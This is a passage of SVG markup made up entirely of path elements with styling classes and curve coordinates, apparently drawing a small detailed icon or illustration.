			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
